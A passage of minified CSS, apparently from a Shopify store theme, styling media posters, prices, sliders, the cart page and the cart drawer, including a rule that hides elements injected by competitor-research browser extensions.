.extension-content,a[href*=pipiads],[id$=wr],[id*=uuspy],#shopify-raise-container,.ixspy-tools,#unispy-app,#ci-extension-div,#simplytrends-main-extension-root,a[href*="salesource.com"]{display:none!important;opacity:0!important;visibility:hidden!important;pointer-events:none!important}.deferred-media__poster{background-color:transparent;border:none;cursor:pointer;margin:0;padding:0;height:100%;width:100%;overflow:hidden}.media>.deferred-media__poster{display:flex;align-items:center;justify-content:center}.deferred-media__poster img{width:auto;max-width:100%;height:100%}.deferred-media{overflow:hidden}.deferred-media:not([loaded]) template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.product-page-price .price--on-sale .price__sale--price-second .compare-price-label{order:1}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price{order:2;margin-right:.55rem}.product-page-price .price--on-sale .price__sale--price-second .price__compare-price .price-item--regular{font-size:2rem}.product-page-price .price--on-sale .price__sale--price-second .regular-price-label{order:3}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary 